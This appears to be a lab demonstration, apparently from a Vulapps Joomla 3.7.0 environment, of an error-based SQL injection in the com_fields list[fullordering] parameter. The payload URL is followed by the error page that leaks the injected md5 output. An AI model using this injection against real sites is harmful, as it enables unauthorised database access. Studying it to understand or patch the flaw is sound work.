 192.168.136.14:8000/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x3a,concat(1,(select md5(1))),1)
Vulapps_Joomla3.7.0
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
You may wish to search the site or visit the home page.
Search this site
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: 'c4ca4238a0b923820dcc509a6f75849b'